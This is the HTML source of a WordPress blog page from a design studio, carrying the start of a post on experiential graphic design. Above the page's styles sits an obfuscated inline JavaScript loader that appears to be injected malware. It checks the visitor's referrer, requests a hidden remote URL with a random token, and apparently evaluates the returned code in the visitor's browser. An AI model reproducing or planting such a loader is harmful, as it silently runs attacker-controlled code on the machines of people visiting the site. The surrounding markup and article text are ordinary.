u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rock3rs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='filter-style-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/www.rock3rs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3" id="extra-script-js"></script>
<link rel="https://api.w.org/" href="https://www.rock3rs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rock3rs.com/wp-json/wp/v2/posts/9514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rock3rs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rock3rs.com/?p=9514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fthe-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fthe-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences%2F&#038;format=xml" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
  <body class="wp-singular post-template-default single single-post postid-9514 single-format-standard wp-theme-rockr3s-teamresources the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences app-data index-data singular-data single-data single-post-data single-post-the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences-data" data-barba="wrapper">
    <style>
  .preloader{
    position: fixed; inset: 0;            
    background: #fcf8f5;
    z-index: 99999;                       
    display: flex; flex-direction: column;
    align-items: center; justify-content: center;
    opacity: 1; visibility: visible;
    transition: opacity .35s ease, visibility .35s ease;
    font-family: "UntitledSans";
  }
  .preloader.hide{
    opacity: 0; visibility: hidden; pointer-events: none;
  }
  .preloader .txt-load{
    font-size: 15px; font-weight: 700; text-transform: uppercase;
    color: #000; margin-bottom: 10px;
  }
  .preloader .bar{ width: 240px; height: 4px; background: #e9dfd8; overflow: hidden; }
  .preloader .filled{ width: 0; height: 100%; background: #000; transition: width .1s linear; }

  /* por si alguna regla deja el contenido oculto */
  .main-page { opacity: 1; visibility: visible; }
  /* evita que la capa de transición bloquee clics si queda activa */
  .transition { pointer-events: none; }
</style>

  	<div class="preloader" role="status" aria-live="polite">
	  <div class="txt-load">Loading <span>0</span>%</div>
	  <div class="bar"><div class="filled"></div></div>
	</div>


  <div class="backTop d-none">
    <a href="javascript:void(0);" class="backToTop">
      Back to top <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
    </a>
  </div>

    <header>
  <div class="container-fluid">
    <div class="row">
      <div class="col-6 col-lg-4">
        <div class="row">
          <!-- <a href="/" class="brand">ROCK3RS</a> -->
          <a href="/" class="brand">
            <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/logo.png" alt="">
            <!-- <h2>ROCK3RS</h2> -->
          </a>
          <div class="txt-load brand">Preload... <span>0</span>%</div>
        </div>
      </div>
      <div class="col-6 col-lg-4 text-center d-none d-lg-block">
        <a href="/works" class="back-projects hide project-link btnRkrs-line_left">
          BACK TO PROJECTS
          <div class="line"></div>
        </a>
        <a href="/journal" class="back-projects hide journal-link btnRkrs-line_left">
          BACK TO JOURNALS
          <div class="line"></div>
        </a>
      </div>
      <div class="col-6 col-lg-4 text-right">
        <div class="row">
          <a href="javascript:void(0);" class="menuRgt">
            <span>MENU</span>
            <div class="hambuger">
              <span class="menu-top-default"></span>
              <span class="menu-top-hover hover"></span>
              <span class="menu-middle-default"></span>
              <span class="menu-middle-hover hover"></span>
              <span class="menu-bottom-default"></span>
              <span class="menu-bottom-hover hover"></span>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="menuBox">
    <span class="close-btn">
      <span>CLOSE</span>
      <div class="hambuger-close">
        <span class="close-line"></span>
        <span class="close-line"></span>
        <span class="close-line"></span>
      </div>
      </span>
    <nav>
              <div class="menu-primary_navigation-container"><ul id="menu-primary_navigation" class="nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-19" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
          </nav>
    <div class="row">
      <div class="menu-footer">
        <div class="rkrs-container">
          <div class="row">
            <div class="col-md-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2026
                </span>
              <div class="r-mb d-lg-none">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2026. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
            <div class="col-md-5 frt_nav">
              <div class="row">
                                <address class="col-5">
                  <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

                </address>
                <div class="smallMenu col-3 col-md-4">
                                      <div class="menu-footer-container"><ul id="menu-footer" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-24" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                                  </div>
                <div class="social col-3">
                                      <div class="menu-social-container"><ul id="menu-social" class="nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                                  </div>
              </div>
            </div>
            <div class="col-md-3 ftr-pol">
              <div class="r d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>



	<div class="main-page" data-scroll-container>
	    <main class="rkrs-journalPost pdFirst" data-barba="container" data-barba-namespace="journal-detail">
    <div class="rkrs-container">
       
      <!-- <section class="rkrs-pDetail_hero parallax">
        <figure>
          <div class="banner"
               style="background-image: url('https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg')"
               data-scroll
               data-scroll-speed="-2"
          ></div>
        </figure>
      </section> -->
        <div class="row rkrs-journalPost-row">
          <div class="col-md-8 order-md-2 rkrs-journalPost_tileImg">
            <picture>


              <img src="https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg" alt="" class="img-fluid">
            </picture>
          </div>
          <div class="col-md-4 rkrs-journalPost_titles" data-scroll data-scroll-speed="-2">
            <span>January 17, 2024 — </span>
            <h1>The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences</h1>
          </div>
        </div>
            <div class="row">
        <div class="col-md-8 offset-md-4 rkrs-journalPost_body">
          <h4><strong>Introduction:</strong></h4>
Experiential Graphic Design (XGD) stands at the intersection of art, technology, and storytelling, creating immersive environments that captivate, inform, and engage. It is a multidisciplinary approach that goes beyond traditional graphic design, transforming spaces into dynamic and memorable experiences. In this exploration, we delve into the core of Experiential Graphic Design, unraveling its definition, principles, and the profound impact it has on various industries.
<br>
&nbsp;
<h4><strong>Defining Experiential Graphic Design:</strong></h4>
<br>
&nbsp;
Experiential Graphic Design is a discipline that focuses on the integration of visual elements within a physical space to enhance user experiences. Unlike traditional graphic design that predominantly exists in print or digital formats, EGD encompasses a broader spectrum, incorporating elements like signage, wayfinding, environmental graphics, interactive installations, and immersive storytelling. It is about creating a cohesive visual narrative that elevates the overall atmosphere of a place, whether it be a retail space, museum, corporate office, or public environment.

<br>

<img class="wp-image-9301 size-large alignleft" src="https://www.rock3rs.com/wp-content/uploads/2022/03/tws-arrival-art-foliage-1024x570.jpg" alt="" width="1024" height="570" />

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;
<h6></h6>
